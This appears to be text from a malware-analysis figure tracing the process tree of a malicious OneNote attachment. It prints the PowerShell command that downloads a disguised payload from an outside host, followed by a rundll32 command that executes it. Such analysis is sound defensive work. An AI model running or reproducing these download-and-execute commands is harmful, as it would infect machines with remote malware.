 OneNote Excution
Process Tree
explorer.exe
User Opens OneNote File
N
C:\Users\REDACTED\Downloads\Contract_02_21_Copy#909.one
cmd.exe
%APPDATA%\OneNote\16.0\Exported\{70E77EB9-D886-44FB-AE3E-4BE94E6C3A93}\NT\0\O p e n.cmd
powershell.exe
invoke-webrequest -uri http://mrassociattes.com/images/62.gif -outfile c:\programdata\COIm.jpg
rundll32.exe
rundll32  c:\programdata\COIm.jpg,init